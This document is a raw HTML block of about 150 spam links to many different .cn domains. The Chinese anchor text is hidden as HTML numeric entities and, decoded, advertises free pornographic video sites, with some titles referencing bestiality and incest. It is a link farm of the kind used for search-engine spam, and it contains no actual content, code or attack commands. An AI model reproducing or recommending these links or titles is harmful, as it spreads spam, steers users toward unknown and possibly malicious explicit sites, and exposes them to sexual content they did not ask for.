<a href="http://dtnuanyangyang.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ojyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dzaq99.cn" target="_blank">666&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://23ua.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://mihill.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xatlan.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://57trip.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://djtyn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://oczs.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://netside.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kaixg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shanxianwz.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menway.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;18</a>|
<a href="http://vcall.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x56DB;&#x864E;</a>|
<a href="http://fortwo.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ysec.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;Av&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://57trip.cn" target="_blank">&#x65E5;&#x672C;&#x9965;&#x6E34;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kuaifuba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cn-eic.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://kangruibo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boxbottom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cn-mall.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gt1a82fq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xs8000.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://jneduclass.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ruld.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://whxlk.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lgyf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://o2opx.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://lowl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://fjwtw.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://it4.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cakehao.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kcjcjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86shj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://jnkehui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C89;&#x5AE9;</a>|
<a href="http://phcapital.com.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://ee45rokc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x53EB;&#x5E8A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dimze.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://glfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuaqu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://delnabla.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://xcajuqq.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x4EBA;&#x5DE8;&#x5927;xxxx&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yubainian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://comine.cn" target="_blank">&#x6B27;&#x7F8E;xxxx&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://hi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://cuige.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://ybhxzs.com.cn" target="_blank">91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://fitit.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://driftstar1.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tjrun.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x64CD;&#x4E00;&#x64CD;</a>|
<a href="http://1che1.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tzncp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hitoom.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5408;&#x533A;</a>|
<a href="http://shengtaifood.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://inforunner.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://notwhy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckwg.com.cn" target="_blank">&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://just8.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reaperfashion.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://netcn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://98vs.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiankangask.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uoohoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://gzdesign.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;
&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://oswo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sjzshuguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://tianfuchuxing.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh7777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://washun.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://frontal.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://sdldmy.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://hbqa.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://pk10372.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://seeyouth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://dahecp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://autohulu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://esnt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://minihouse.com.cn" target="_blank">&#x65E5;&#x97E9;</a>|
<a href="http://axdyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://ga15.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://365url.cn" target="_blank">&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bxndr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iboomer.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://romanza.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianpen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x9752;&#x8349;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaoduanhuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunshashop.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rzyd.com.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cngp.org.cn" target="_blank">&#x5927;&#x80C6;&#x88F8;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kefui.cn" target="_blank">&#x4FFA;&#x6765;&#x4E5F;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xztt1.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;n</a>|
<a href="http://hzxianjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://getv.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uf90.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://inskuai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://dxpedu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://zhenaicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://bgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x89C6;&#x9891;&#x65E0;&#x7801;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
